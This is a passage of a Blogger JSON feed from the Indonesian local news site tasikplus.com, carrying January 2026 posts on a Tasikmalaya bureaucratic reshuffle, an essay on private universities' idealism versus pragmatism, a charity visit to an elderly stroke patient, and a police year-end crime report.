menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya 